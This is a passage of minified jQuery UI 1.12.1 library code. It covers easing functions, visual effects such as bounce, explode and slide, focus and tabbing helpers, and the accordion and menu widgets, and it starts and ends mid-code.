t.end&&(t.end=r(t.end,t.elem)),t.clipInit=!0),n(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})}}(),function(){var t={};n.each(["Quad","Cubic","Quart","Quint","Expo"],function(n,i){t[i]=function(t){return Math.pow(t,n+2)}}),n.extend(t,{Sine:function(n){return 1-Math.cos(n*Math.PI/2)},Circ:function(n){return 1-Math.sqrt(1-n*n)},Elastic:function(n){return 0===n||1===n?n:-Math.pow(2,8*(n-1))*Math.sin((80*(n-1)-7.5)*Math.PI/15)},Back:function(n){return n*n*(3*n-2)},Bounce:function(n){for(var i,t=4;((i=Math.pow(2,--t))-1)/11>n;);return 1/Math.pow(4,3-t)-7.5625*Math.pow((3*i-2)/22-n,2)}}),n.each(t,function(t,i){n.easing["easeIn"+t]=i,n.easing["easeOut"+t]=function(n){return 1-i(1-n)},n.easing["easeInOut"+t]=function(n){return.5>n?i(2*n)/2:1-i(-2*n+2)/2}})}(),l=n.effects,n.effects.define("blind","hide",function(t,i){var e={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},f=n(this),o=t.direction||"up",s=f.cssClip(),r={clip:n.extend({},s)},u=n.effects.createPlaceholder(f);r.clip[e[o][0]]=r.clip[e[o][1]],"show"===t.mode&&(f.cssClip(r.clip),u&&u.css(n.effects.clipToBox(r)),r.clip=s),u&&u.animate(n.effects.clipToBox(r),t.duration,t.easing),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("bounce",function(t,i){var o,e,a,u=n(this),k=t.mode,l="hide"===k,w="show"===k,c=t.direction||"up",r=t.distance,y=t.times||5,b=2*y+(w||l?1:0),h=t.duration/b,s=t.easing,f="up"===c||"down"===c?"top":"left",v="up"===c||"left"===c,p=0,d=u.queue().length;for(n.effects.createPlaceholder(u),a=u.css(f),r||(r=u["top"===f?"outerHeight":"outerWidth"]()/3),w&&(e={opacity:1},e[f]=a,u.css("opacity",0).css(f,v?2*-r:2*r).animate(e,h,s)),l&&(r/=Math.pow(2,y-1)),e={},e[f]=a;y>p;p++)o={},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s).animate(e,h,s),r=l?2*r:r/2;l&&(o={opacity:0},o[f]=(v?"-=":"+=")+r,u.animate(o,h,s)),u.queue(i),n.effects.unshift(u,d,b+1)}),n.effects.define("clip","hide",function(t,i){var r,f={},u=n(this),e=t.direction||"vertical",h="both"===e,s=h||"horizontal"===e,o=h||"vertical"===e;r=u.cssClip(),f.clip={top:o?(r.bottom-r.top)/2:r.top,right:s?(r.right-r.left)/2:r.right,bottom:o?(r.bottom-r.top)/2:r.bottom,left:s?(r.right-r.left)/2:r.left},n.effects.createPlaceholder(u),"show"===t.mode&&(u.cssClip(f.clip),f.clip=r),u.animate(f,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("drop","hide",function(t,i){var o,f=n(this),l=t.mode,h="show"===l,u=t.direction||"left",e="up"===u||"down"===u?"top":"left",s="up"===u||"left"===u?"-=":"+=",c="+="===s?"-=":"+=",r={opacity:0};n.effects.createPlaceholder(f),o=t.distance||f["top"===e?"outerHeight":"outerWidth"](!0)/2,r[e]=s+o,h&&(f.css(r),r[e]=c+o,r.opacity=1),f.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("explode","hide",function(t,i){function b(){l.push(this),l.length===e*c&&k()}function k(){o.css({visibility:"visible"}),n(l).remove(),i()}for(var r,v,a,p,y,e=t.pieces?Math.round(Math.sqrt(t.pieces)):3,c=e,o=n(this),d=t.mode,u="show"===d,w=o.show().css("visibility","hidden").offset(),h=Math.ceil(o.outerWidth()/c),s=Math.ceil(o.outerHeight()/e),l=[],f=0;e>f;f++)for(a=w.top+f*s,y=f-(e-1)/2,r=0;c>r;r++)v=w.left+r*h,p=r-(c-1)/2,o.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-r*h,top:-f*s}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:s,left:v+(u?p*h:0),top:a+(u?y*s:0),opacity:u?0:1}).animate({left:v+(u?0:p*h),top:a+(u?0:y*s),opacity:u?1:0},t.duration||500,t.easing,b)}),n.effects.define("fade","toggle",function(t,i){var r="show"===t.mode;n(this).css("opacity",r?0:1).animate({opacity:r?1:0},{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("fold","hide",function(t,i){var u=n(this),l=t.mode,p="show"===l,w="hide"===l,h=t.size||15,a=/([0-9]+)%/.exec(h),b=!!t.horizFirst,f=b?["right","bottom"]:["bottom","right"],o=t.duration/2,s=n.effects.createPlaceholder(u),e=u.cssClip(),c={clip:n.extend({},e)},r={clip:n.extend({},e)},v=[e[f[0]],e[f[1]]],y=u.queue().length;a&&(h=parseInt(a[1],10)/100*v[w?0:1]),c.clip[f[0]]=h,r.clip[f[0]]=h,r.clip[f[1]]=0,p&&(u.cssClip(r.clip),s&&s.css(n.effects.clipToBox(r)),r.clip=e),u.queue(function(i){s&&s.animate(n.effects.clipToBox(c),o,t.easing).animate(n.effects.clipToBox(r),o,t.easing),i()}).animate(c,o,t.easing).animate(r,o,t.easing).queue(i),n.effects.unshift(u,y,4)}),n.effects.define("highlight","show",function(t,i){var r=n(this),u={backgroundColor:r.css("backgroundColor")};"hide"===t.mode&&(u.opacity=0),n.effects.saveStyle(r),r.css({backgroundImage:"none",backgroundColor:t.color||"#ffff99"}).animate(u,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.effects.define("size",function(t,i){var l,r,p,u=n(this),v=["fontSize"],c=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],s=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],w=t.mode,y="effect"!==w,h=t.scale||"both",b=t.origin||["middle","center"],k=u.css("position"),a=u.position(),o=n.effects.scaledDimensions(u),f=t.from||o,e=t.to||n.effects.scaledDimensions(u,0);n.effects.createPlaceholder(u),"show"===w&&(p=f,f=e,e=p),r={from:{y:f.height/o.height,x:f.width/o.width},to:{y:e.height/o.height,x:e.width/o.width}},("box"===h||"both"===h)&&(r.from.y!==r.to.y&&(f=n.effects.setTransition(u,c,r.from.y,f),e=n.effects.setTransition(u,c,r.to.y,e)),r.from.x!==r.to.x&&(f=n.effects.setTransition(u,s,r.from.x,f),e=n.effects.setTransition(u,s,r.to.x,e))),("content"===h||"both"===h)&&r.from.y!==r.to.y&&(f=n.effects.setTransition(u,v,r.from.y,f),e=n.effects.setTransition(u,v,r.to.y,e)),b&&(l=n.effects.getBaseline(b,o),f.top=(o.outerHeight-f.outerHeight)*l.y+a.top,f.left=(o.outerWidth-f.outerWidth)*l.x+a.left,e.top=(o.outerHeight-e.outerHeight)*l.y+a.top,e.left=(o.outerWidth-e.outerWidth)*l.x+a.left),u.css(f),("content"===h||"both"===h)&&(c=c.concat(["marginTop","marginBottom"]).concat(v),s=s.concat(["marginLeft","marginRight"]),u.find("*[width]").each(function(){var i=n(this),u=n.effects.scaledDimensions(i),e={height:u.height*r.from.y,width:u.width*r.from.x,outerHeight:u.outerHeight*r.from.y,outerWidth:u.outerWidth*r.from.x},f={height:u.height*r.to.y,width:u.width*r.to.x,outerHeight:u.height*r.to.y,outerWidth:u.width*r.to.x};r.from.y!==r.to.y&&(e=n.effects.setTransition(i,c,r.from.y,e),f=n.effects.setTransition(i,c,r.to.y,f)),r.from.x!==r.to.x&&(e=n.effects.setTransition(i,s,r.from.x,e),f=n.effects.setTransition(i,s,r.to.x,f)),y&&n.effects.saveStyle(i),i.css(e),i.animate(f,t.duration,t.easing,function(){y&&n.effects.restoreStyle(i)})})),u.animate(e,{queue:!1,duration:t.duration,easing:t.easing,complete:function(){var t=u.offset();0===e.opacity&&u.css("opacity",f.opacity),y||(u.css("position","static"===k?"relative":k).offset(t),n.effects.saveStyle(u)),i()}})}),n.effects.define("scale",function(t,i){var u=n(this),f=t.mode,e=parseInt(t.percent,10)||(0===parseInt(t.percent,10)?0:"effect"!==f?0:100),r=n.extend(!0,{from:n.effects.scaledDimensions(u),to:n.effects.scaledDimensions(u,e,t.direction||"both"),origin:t.origin||["middle","center"]},t);t.fade&&(r.from.opacity=1,r.to.opacity=0),n.effects.effect.size.call(this,r,i)}),n.effects.define("puff","hide",function(t,i){var r=n.extend(!0,{},t,{fade:!0,percent:parseInt(t.percent,10)||150});n.effects.effect.scale.call(this,r,i)}),n.effects.define("pulsate","show",function(t,i){var r=n(this),s=t.mode,e="show"===s,l="hide"===s,a=e||l,f=2*(t.times||5)+(a?1:0),o=t.duration/f,u=0,h=1,c=r.queue().length;for((e||!r.is(":visible"))&&(r.css("opacity",0).show(),u=1);f>h;h++)r.animate({opacity:u},o,t.easing),u=1-u;r.animate({opacity:u},o,t.easing),r.queue(i),n.effects.unshift(r,c,f+1)}),n.effects.define("shake",function(t,i){var a=1,r=n(this),f=t.direction||"left",h=t.distance||20,v=t.times||3,y=2*v+1,u=Math.round(t.duration/y),o="up"===f||"down"===f?"top":"left",e="up"===f||"left"===f,s={},c={},l={},p=r.queue().length;for(n.effects.createPlaceholder(r),s[o]=(e?"-=":"+=")+h,c[o]=(e?"+=":"-=")+2*h,l[o]=(e?"-=":"+=")+2*h,r.animate(s,u,t.easing);v>a;a++)r.animate(c,u,t.easing).animate(l,u,t.easing);r.animate(c,u,t.easing).animate(s,u/2,t.easing).queue(i),n.effects.unshift(r,p,y+1)}),n.effects.define("slide","show",function(t,i){var s,o,u=n(this),h={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=t.mode,e=t.direction||"left",f="up"===e||"down"===e?"top":"left",a="up"===e||"left"===e,l=t.distance||u["top"===f?"outerHeight":"outerWidth"](!0),r={};n.effects.createPlaceholder(u),s=u.cssClip(),o=u.position()[f],r[f]=(a?-1:1)*l+o,r.clip=u.cssClip(),r.clip[h[e][1]]=r.clip[h[e][0]],"show"===c&&(u.cssClip(r.clip),u.css(f,r[f]),r.clip=s,r[f]=o),u.animate(r,{queue:!1,duration:t.duration,easing:t.easing,complete:i})}),n.uiBackCompat!==!1&&(l=n.effects.define("transfer",function(t,i){n(this).transfer(t,i)})),n.ui.focusable=function(t,i){var e,o,s,r,f,u=t.nodeName.toLowerCase();return"area"===u?(e=t.parentNode,o=e.name,t.href&&o&&"map"===e.nodeName.toLowerCase()?(s=n("img[usemap='#"+o+"']"),s.length>0&&s.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(u)?(r=!t.disabled,r&&(f=n(t).closest("fieldset")[0],f&&(r=!f.disabled))):r="a"===u?t.href||i:i,r&&n(t).is(":visible")&&k(n(t)))},n.extend(n.expr[":"],{focusable:function(t){return n.ui.focusable(t,null!=n.attr(t,"tabindex"))}}),n.ui.focusable,n.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):n(this[0].form)},n.ui.formResetMixin={_formResetHandler:function(){var t=n(this);setTimeout(function(){var i=t.data("ui-form-reset-instances");n.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var n=this.form.data("ui-form-reset-instances")||[];n.length||this.form.on("reset.ui-form-reset",this._formResetHandler),n.push(this),this.form.data("ui-form-reset-instances",n)}},_unbindFormResetHandler:function(){if(this.form.length){var t=this.form.data("ui-form-reset-instances");t.splice(n.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===n.fn.jquery.substring(0,3)&&(n.each(["Width","Height"],function(t,i){function f(t,i,r,u){return n.each(e,function(){i-=parseFloat(n.css(t,"padding"+this))||0,r&&(i-=parseFloat(n.css(t,"border"+this+"Width"))||0),u&&(i-=parseFloat(n.css(t,"margin"+this))||0)}),i}var e="Width"===i?["Left","Right"]:["Top","Bottom"],r=i.toLowerCase(),u={innerWidth:n.fn.innerWidth,innerHeight:n.fn.innerHeight,outerWidth:n.fn.outerWidth,outerHeight:n.fn.outerHeight};n.fn["inner"+i]=function(t){return void 0===t?u["inner"+i].call(this):this.each(function(){n(this).css(r,f(this,t)+"px")})},n.fn["outer"+i]=function(t,e){return"number"!=typeof t?u["outer"+i].call(this,t):this.each(function(){n(this).css(r,f(this,t,!0,e)+"px")})}}),n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},n.ui.escapeSelector=function(){var n=/([!"#$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g;return function(t){return t.replace(n,"\\$1")}}(),n.fn.labels=function(){var i,u,r,t,f;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(t=this.eq(0).parents("label"),r=this.attr("id"),r&&(i=this.eq(0).parents().last(),f=i.add(i.length?i.siblings():this.siblings()),u="label[for='"+n.ui.escapeSelector(r)+"']",t=t.add(f.find(u).addBack(u))),this.pushStack(t))},n.fn.scrollParent=function(t){var r=this.css("position"),u="absolute"===r,f=t?/(auto|scroll|hidden)/:/(auto|scroll)/,i=this.parents().filter(function(){var t=n(this);return u&&"static"===t.css("position")?!1:f.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==r&&i.length?i:n(this[0].ownerDocument||document)},n.extend(n.expr[":"],{tabbable:function(t){var r=n.attr(t,"tabindex"),i=null!=r;return(!i||r>=0)&&n.ui.focusable(t,i)}}),n.fn.extend({uniqueId:function(){var n=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++n)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&n(this).removeAttr("id")})}}),n.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=n(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():n()}},_createIcons:function(){var i,r,t=this.options.icons;t&&(i=n("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+t.header),i.prependTo(this.headers),r=this.active.children(".ui-accordion-header-icon"),this._removeClass(r,t.header)._addClass(r,null,t.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var n;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),n=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&n.css("height","")},_setOption:function(n,t){return"active"===n?(this._activate(t),void 0):("event"===n&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(n,t),"collapsible"!==n||t||this.options.active!==!1||this._activate(0),"icons"===n&&(this._destroyIcons(),t&&this._createIcons()),void 0)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n),this._toggleClass(null,"ui-state-disabled",!!n),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!n)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=n.ui.keyCode,u=this.headers.length,f=this.headers.index(t.target),r=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:r=this.headers[(f+1)%u];break;case i.LEFT:case i.UP:r=this.headers[(f-1+u)%u];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:r=this.headers[0];break;case i.END:r=this.headers[u-1]}r&&(n(t.target).attr("tabIndex",-1),n(r).attr("tabIndex",0),n(r).trigger("focus"),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===n.ui.keyCode.UP&&t.ctrlKey&&n(t.currentTarget).prev().trigger("focus")},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=n()):t.active===!1?this._activate(0):this.active.length&&!n.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=n()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var t=this.headers,n=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),n&&(this._off(t.not(this.headers)),this._off(n.not(this.panels)))},_refresh:function(){var t,i=this.options,r=i.heightStyle,u=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var t=n(this),u=t.uniqueId().attr("id"),i=t.next(),r=i.uniqueId().attr("id");t.attr("aria-controls",r),i.attr("aria-labelledby",u)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===r?(t=u.height(),this.element.siblings(":visible").each(function(){var r=n(this),i=r.css("position");"absolute"!==i&&"fixed"!==i&&(t-=r.outerHeight(!0))}),this.headers.each(function(){t-=n(this).outerHeight(!0)}),this.headers.next().each(function(){n(this).height(Math.max(0,t-n(this).innerHeight()+n(this).height()))}).css("overflow","auto")):"auto"===r&&(t=0,this.headers.next().each(function(){var i=n(this).is(":visible");i||n(this).show(),t=Math.max(t,n(this).css("height","").height()),i||n(this).hide()}).height(t))},_activate:function(t){var i=this._findActive(t)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:n.noop}))},_findActive:function(t){return"number"==typeof t?this.headers.eq(t):n()},_setupEvents:function(t){var i={keydown:"_keydown"};t&&n.each(t.split(" "),function(n,t){i[t]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(t){var s,o,i=this.options,u=this.active,r=n(t.currentTarget),f=r[0]===u[0],e=f&&i.collapsible,c=e?n():r.next(),l=u.next(),h={oldHeader:u,oldPanel:l,newHeader:e?n():r,newPanel:c};t.preventDefault(),f&&!i.collapsible||this._trigger("beforeActivate",t,h)===!1||(i.active=e?!1:this.headers.index(r),this.active=f?n():r,this._toggle(h),this._removeClass(u,"ui-accordion-header-active","ui-state-active"),i.icons&&(s=u.children(".ui-accordion-header-icon"),this._removeClass(s,null,i.icons.activeHeader)._addClass(s,null,i.icons.header)),f||(this._removeClass(r,"ui-accordion-header-collapsed")._addClass(r,"ui-accordion-header-active","ui-state-active"),i.icons&&(o=r.children(".ui-accordion-header-icon"),this._removeClass(o,null,i.icons.header)._addClass(o,null,i.icons.activeHeader)),this._addClass(r.next(),"ui-accordion-content-active")))},_toggle:function(t){var r=t.newPanel,i=this.prevShow.length?this.prevShow:t.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=r,this.prevHide=i,this.options.animate?this._animate(r,i,t):(i.hide(),r.show(),this._toggleComplete(t)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),r.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):r.length&&this.headers.filter(function(){return 0===parseInt(n(this).attr("tabIndex"),10)}).attr("tabIndex",-1),r.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(n,t,i){var h,r,u,c=this,o=0,l=n.css("box-sizing"),a=n.length&&(!t.length||n.index()<t.index()),e=this.options.animate||{},f=a&&e.down||e,s=function(){c._toggleComplete(i)};return"number"==typeof f&&(u=f),"string"==typeof f&&(r=f),r=r||f.easing||e.easing,u=u||f.duration||e.duration,t.length?n.length?(h=n.show().outerHeight(),t.animate(this.hideProps,{duration:u,easing:r,step:function(n,t){t.now=Math.round(n)}}),n.hide().animate(this.showProps,{duration:u,easing:r,complete:s,step:function(n,i){i.now=Math.round(n),"height"!==i.prop?"content-box"===l&&(o+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(h-t.outerHeight()-o),o=0)}}),void 0):t.animate(this.hideProps,u,r,s):n.animate(this.showProps,u,r,s)},_toggleComplete:function(n){var t=n.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,n)}}),n.ui.safeActiveElement=function(n){var t;try{t=n.activeElement}catch(i){t=n.body}return t||(t=n.body),t.nodeName||(t=n.body),t},n.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(n){n.preventDefault()},"click .ui-menu-item":function(t){var i=n(t.target),r=n(n.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(t),t.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(t):!this.element.is(":focus")&&r.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(t){if(!this.previousFilter){var r=n(t.target).closest(".ui-menu-item"),i=n(t.currentTarget);r[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(t,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(n,t){var i=this.active||this.element.find(this.options.items).eq(0);t||this.focus(n,i)},blur:function(t){this._delay(function(){var i=!n.contains(this.element[0],n.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(t)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(n){this._closeOnDocumentClick(n)&&this.collapseAll(n),this.mouseHandled=!1}})},_destroy:function(){var i=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),t=i.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),t.children().each(function(){var t=n(this);t.data("ui-menu-submenu-caret")&&t.remove()})},_keydown:function(t){var r,f,i,u,e=!0;switch(t.keyCode){case n.ui.keyCode.PAGE_UP:this.previousPage(t);break;case n.ui.keyCode.PAGE_DOWN:this.nextPage(t);break;case n.ui.keyCode.HOME:this._move("first","first",t);break;case n.ui.keyCode.END:this._move("last","last",t);break;case n.ui.keyCode.UP:this.previous(t);break;case n.ui.keyCode.DOWN:this.next(t);break;case n.ui.keyCode.LEFT:this.collapse(t);break;case n.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(t);break;case n.ui.keyCode.ENTER:case n.ui.keyCode.SPACE:this._activate(t);break;case n.ui.keyCode.ESCAPE:this.collapse(t);break;default:e=!1,f=this.previousFilter||"",u=!1,i=t.keyCode>=96&&105>=t.keyCode?""+(t.keyCode-96):String.fromCharCode(t.keyCode),clearTimeout(this.filterTimer),i===f?u=!0:i=f+i,r=this._filterMenuItems(i),r=u&&-1!==r.index(this.active.next())?this.active.nextAll(".ui-menu-item"):r,r.length||(i=String.fromCharCode(t.keyCode),r=this._filterMenuItems(i)),r.length?(this.focus(t,r),this.previousFilter=i,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete this.previousFilter}e&&t.preventDefault()},_activate:function(n){this.active&&!this.active.is(".ui-state-disabled")&&(this.active.children("[aria-haspopup='true']").length?this.expand(n):this.select(n))},refresh:function(){var o,t,e,r,f,i=this,s=this.options.icons.submenu,u=this.element.find(this.options.menus);this._toggleClass("ui-menu-icons",null,!!this.element.find(".ui-icon").length),e=u.filter(":not(.ui-menu)").hide().attr({role:this.options.role,"aria-hidden":"true","aria-expanded":"false"}).each(function(){var u=n(this),r=u.prev(),t=n("<span>").data("ui-menu-submenu-caret",!0);i._addClass(t,"ui-menu-icon","ui-icon "+s),r.attr("aria-haspopup","true").prepend(t),u.attr("aria-labelledby",r.attr("id"))}),this._addClass(e,"ui-menu","ui-widget ui-widget-content ui-front"),o=u.add(this.element),t=o.find(this.options.items),t.not(".ui-menu-item").each(function(){var t=n(this);i._isDivider(t)&&i._addClass(t,"ui-menu-divider","ui-widget-content")}),r=t.not(".ui-menu-item, .ui-menu-divider"),f=r.children().not(".ui-menu").uniqueId().attr({tabIndex:-1,role:this._itemRole()}),this._addClass(r,"ui-menu-item")._addClass(f,"ui-menu-item-wrapper"),t.filter(".ui-state-disabled").attr("aria-disabled","true"),this.active&&!n.contains(this.element[0],this.active[0])&&this.blur()},_itemRole:function(){return{menu:"menuitem",listbox:"option"}[this.options.role]},_setOption:function(n,t){if("icons"===n){var i=this.element.find(".ui-menu-icon");this._removeClass(i,null,this.options.icons.submenu)._addClass(i,null,t.submenu)}this._super(n,t)},_setOptionDisabled:function(n){this._super(n),this.element.attr("aria-disabled",n+""),this._toggleClass(null,"ui-state-disabled",!!n)},focus:function(n,t){var r,i,u;this.blur(n,n&&"focus"===n.type),this._scrollIntoView(t),this.active=t.first(),i=this.active.children(".ui-menu-item-wrapper"),this._addClass(i,null,"ui-state-active"),this.options.role&&this.element.attr("aria-activedescendant",i.attr("id")),u=this.active.parent().closest(".ui-menu-item").children(".ui-menu-item-wrapper"),this._addClass(u,null,"ui-state-active"),n&&"keydown"===n.type?this._close():this.timer=this._delay(function(){this._close()},this.delay),r=t.children(".ui-menu"),r.length&&n&&/^mouse/.test(n.type)&&this._startOpening(r),this.activeMenu=t.parent(),this._trigger("focus",n,{item:t})},_scrollIntoView:function(t){var o,e,i,f,u,r;this._hasScroll()&&(o=parseFloat(n.css(this.activeMenu[0],"borderTopWidth"))||0,e=parseFloat(n.css(this.activeMenu[0],"paddingTop"))||0,i=t.offset().top-this.activeMenu.offset().top-o-e,f=this.activeMenu.scrollTop(),u=this.activeMenu.height(),r=t.outerHeight(),0>i?this.activeMenu.scrollTop(f+i):i+r>u&&this.activeMenu.scrollTop(f+i-u+r))},blur:function(n,t){t||clearTimeout(this.timer),this.active&&(this._removeClass(this.active.children(".ui-menu-item-wrapper"),null,"ui-state-active"),this._trigger("blur",n,{item:this.active}),this.active=null)},_startOpening:function(n){clearTimeout(this.timer),"true"===n.attr("aria-hidden")&&(this.timer=this._delay(function(){this._close(),this._open(n)},this.delay))},_open:function(t){var i=n.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(t.parents(".ui-menu")).hide().attr("aria-hidden","true"),t.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(t,i){clearTimeout(this.timer),this.timer=this._delay(function(){var r=i?this.element:n(t&&t.target).closest(this.element.find(".ui-menu"));r.length||(r=this.element),this._close(r),this.blur(t),this._removeClass(r.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=r},this.delay)},_close:function(n){n||(n=this.active?this.active.parent():this.element),n.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(t){return!n(t.target).closest(".ui-menu").length},_isDivider:function(n){return!/[^\-\u2014\u2013\s]/.test(n.text())},collapse:function(n){var t=this.active&&this.active.parent().closest(".ui-menu-item",this.element);t&&t.length&&(this._close(),this.focus(n,t))},expand:function(n){var t=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();t&&t.length&&(this._open(t.parent()),this._delay(function(){this.focus(n,t)}))},next:function(n){this._move("next","first",n)},previous:function(n){this._move("prev","last",n)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(n,t,i){var 